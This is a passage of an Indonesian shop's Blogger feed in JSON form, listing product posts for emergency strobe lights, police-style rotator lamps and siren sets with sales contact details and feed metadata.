\/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Lampu Strobo Aksesoris Mobil Ambulan Merah Biru di Subang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-menics-msgs-220v-lampu-tower-3-susun-di-pekanbaru.html\"\u003EJual Menics MSGS 220V Lampu Tower 3 Susun di Pekanbaru\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-emergency-rotary-biru-led-polisi-di-semarang.html\"\u003EJual Lampu Emergency Rotator Biru LED Polisi di Semarang\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-patwal-kuning-led-lampu-strobo-damkar-di-bandung.html\"\u003EJual Patwal Kuning LED Lampu Strobo Damkar di Bandung\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7813554841401492344\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-strobo-aksesoris-mobil-ambulan-merah-biru-di-subang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7813554841401492344"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7813554841401492344"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-strobo-aksesoris-mobil-ambulan-merah-biru-di-subang.html","title":"Jual Lampu Strobo Aksesoris Mobil Ambulan Merah Biru di Subang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAVxoUnBCPoYI6Rr4ez4aqAw94jIuBdKrTcFvHuRE4RqYFxUrAM_ErJvMR-ax0IjWgv1iwVFXKAgI7bi5xrA8VXUbRk0tXoSRPuchrhutJrPNG9EIA8G9IwL8f0MNbj1nsxlRk77rdjoZuS6uq5kgBZlje3zKiZ5-OTWz9Cmecn8D7lMMLuUO-qBfA7A\/s72-c\/wal.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7217417273235235448"},"published":{"$t":"2023-03-29T20:08:00.002-07:00"},"updated":{"$t":"2023-03-29T20:08:23.320-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Emergency Rotator Biru LED Polisi di Semarang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Emergency Rotator Biru LED Polisi di Semarang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLh67cipnAxXGOOpJx8BxQu8LeD13miaAlSg7SGsEeBUAuTEAHFFkSZIej6-l4RQOW-oVT8dG0ZxxFlQiDBJjoUgi3BIU16-9TXM0uUn5HhDEGFjOCSFPw7CoGkaEKGkCPa4VJb6Bn53ds4mNTDehcvHOrOIYel-CiYf6Mkbn8vp1cAb7e4Lo_nhieaQ\/s300\/Desain%20tanpa%20judul%20-%202023-03-30T100411.378.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Emergency Rotator Biru LED Polisi di Semarang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLh67cipnAxXGOOpJx8BxQu8LeD13miaAlSg7SGsEeBUAuTEAHFFkSZIej6-l4RQOW-oVT8dG0ZxxFlQiDBJjoUgi3BIU16-9TXM0uUn5HhDEGFjOCSFPw7CoGkaEKGkCPa4VJb6Bn53ds4mNTDehcvHOrOIYel-CiYf6Mkbn8vp1cAb7e4Lo_nhieaQ\/s16000\/Desain%20tanpa%20judul%20-%202023-03-30T100411.378.png\" title=\"Jual Lampu Emergency Rotator Biru LED Polisi di Semarang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nLampu Polisi Rotator Sirene Patwal Patroli Ambulance Strobo LED - Biru\u003Cbr \/\u003E\nHarga 1set sudah termasuk:\u003Cbr \/\u003E\nAmpli sirine\u003Cbr \/\u003E\nBreket kaki\u003Cbr \/\u003E\nKabel\u003Cbr \/\u003E\nToa 200 W\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n12V\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia warna:\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah-Biru\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Lampu Emergency Rotator Biru LED Polisi di Semarang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-menics-msgs-220v-lampu-tower-3-susun-di-pekanbaru.html\"\u003EJual Menics MSGS 220V Lampu Tower 3 Susun di Pekanbaru\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-explosion-proof-anti-ledak-warom-bbj81-di-kalimantan.html\"\u003EJual Lampu Explosion Proof Anti Ledak Warom BBJ81 di Kalimantan\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-patwal-kuning-led-lampu-strobo-damkar-di-bandung.html\"\u003EJual Patwal Kuning LED Lampu Strobo Damkar di Bandung\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7217417273235235448\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-emergency-rotary-biru-led-polisi-di-semarang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7217417273235235448"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7217417273235235448"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-emergency-rotary-biru-led-polisi-di-semarang.html","title":"Jual Lampu Emergency Rotator Biru LED Polisi di Semarang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLh67cipnAxXGOOpJx8BxQu8LeD13miaAlSg7SGsEeBUAuTEAHFFkSZIej6-l4RQOW-oVT8dG0ZxxFlQiDBJjoUgi3BIU16-9TXM0uUn5HhDEGFjOCSFPw7CoGkaEKGkCPa4VJb6Bn53ds4mNTDehcvHOrOIYel-CiYf6Mkbn8vp1cAb7e4Lo_nhieaQ\/s72-c\/Desain%20tanpa%20judul%20-%202023-03-30T100411.378.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7888620836125399590"},"published":{"$t":"2023-03-29T20:00:00.005-07:00"},"updated":{"$t":"2023-03-29T20:00:47.862-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Patwal Kuning LED Lampu Strobo Damkar di Bandung"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Patwal Kuning LED Lampu Strobo Damkar di Bandung, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkYmu6eObRLP5gO4bRrkeaYDBXCN9CYg-7bGRXGccDvcAwlVWyILeAWILTM3OPhHTaqalRNs3dsqa3rZ3MhuEHfD6LUEBd-TIq-fOGS3sE5Y1YU566upY1Wc0sVeg-VpWxIKP0_S_IsMpUBGW-wEdH_9qi663X1nkmqEXlGxgZCqmw9E-W1uo2vNOBsQ\/s300\/Desain%20tanpa%20judul%20-%202023-03-30T095125.714.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Patwal Kuning LED Lampu Strobo Damkar di Bandung\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkYmu6eObRLP5gO4bRrkeaYDBXCN9CYg-7bGRXGccDvcAwlVWyILeAWILTM3OPhHTaqalRNs3dsqa3rZ3MhuEHfD6LUEBd-TIq-fOGS3sE5Y1YU566upY1Wc0sVeg-VpWxIKP0_S_IsMpUBGW-wEdH_9qi663X1nkmqEXlGxgZCqmw9E-W1uo2vNOBsQ\/s16000\/Desain%20tanpa%20judul%20-%202023-03-30T095125.714.png\" title=\"Jual Patwal Kuning LED Lampu Strobo Damkar di Bandung\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nLAMPU LED PATWAL - MERAH \u0026amp; BIRU (SILAKAN CEK VIDEO NYA)\u003Cbr \/\u003E\nHarga sudah termasuk:\u003Cbr \/\u003E\n1 Komponent utama lampu LED (bukan halogen)\u003Cbr \/\u003E\n1 Toa built in 200 watt\u003Cbr \/\u003E\n1 set Breket Kaki \u0026amp; Kabel\u003Cbr \/\u003E\n1 microphone\u003Cbr \/\u003E\n1 Ampli Sirine yang terdiri dari (CEK VIDEONYA ya):\u003Cbr \/\u003E\n- 2 tombol lampu LED\u003Cbr \/\u003E\n- 2 jenis horn\u003Cbr \/\u003E\n- 1 klakson\u003Cbr \/\u003E\n- 6 jenis suara sirine\u003Cbr \/\u003E\n- 1 aux untuk mic\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDimensi Lampu: Panjang 120cm x Lebar 30cm x Tinggi (termasuk kaki) 22cm\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia warna lain:\u003Cbr \/\u003E\n- merah\u003Cbr \/\u003E\n- merah \u0026amp; biru\u003Cbr \/\u003E\n- biru\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Patwal Kuning LED Lampu Strobo Damkar di Bandung, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-menics-msgs-220v-lampu-tower-3-susun-di-pekanbaru.html\"\u003EJual Menics MSGS 220V Lampu Tower 3 Susun di Pekanbaru\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-explosion-proof-anti-ledak-warom-bbj81-di-kalimantan.html\"\u003EJual Lampu Explosion Proof Anti Ledak Warom BBJ81 di Kalimantan\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-strobo-ambulan-lightbar-model-strobo-led-di-sidoarjo.html\"\u003EJual Lampu Strobo Ambulan Lightbar Model Strobo LED di Sidoarjo\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7888620836125399590\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-patwal-kuning-led-lampu-strobo-damkar-di-bandung.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7888620836125399590"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7888620836125399590"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-patwal-kuning-led-lampu-strobo-damkar-di-bandung.html","title":"Jual Patwal Kuning LED Lampu Strobo Damkar di Bandung"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkYmu6eObRLP5gO4bRrkeaYDBXCN9CYg-7bGRXGccDvcAwlVWyILeAWILTM3OPhHTaqalRNs3dsqa3rZ3MhuEHfD6LUEBd-TIq-fOGS3sE5Y1YU566upY1Wc0sVeg-VpWxIKP0_S_IsMpUBGW-wEdH_9qi663X1nkmqEXlGxgZCqmw9E-W1uo2vNOBsQ\/s72-c\/Desain%20tanpa%20judul%20-%202023-03-30T095125.714.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});